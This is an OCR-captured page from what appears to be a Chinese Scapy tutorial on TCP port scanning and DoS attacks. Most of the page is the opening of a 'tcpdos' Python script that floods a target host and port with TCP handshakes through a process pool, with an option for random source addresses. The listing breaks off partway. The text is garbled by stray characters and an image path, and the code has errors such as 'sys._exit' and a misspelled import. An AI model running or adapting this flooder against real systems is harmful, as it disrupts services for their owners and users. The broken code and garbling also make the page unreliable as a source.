 第三部分
TCP端口扫描与DoS攻击
乾
堂
现任明教教主Python Scapy教
乾颐盾系列教程
tcpdos
1 #!/usr/local/bin/python3
2 # -*- coding=utf-8 -*-
3
4 import logging
5 logging.getLogger("scapy.runtime").setLevel(logging.ERROR)
6 import multiprocessing
7 from handshacke import handshake
8 import signal
9 import sys
10
11 def sigint_handler(signum,frame): #定义处理方法
12 print("接收到管理员的ctrl+c!")
13 print("退出程序")
14 sys._exit()
15
16 def tcpdos(host,port,conn = 100, randown_src = False, establish = False):
17 signal.signal(signal.SIGINT,sigint_handler)
18
19 pool = multiprocessing.Pool(processes=10)
20
21 if randown_src == True:
22 for n in range(conn):
23 pool.apply_async(handshake, args=(host, port, True, False, False))
24
25 elif randown_src == False and establish == False:
26 for n in range(conn):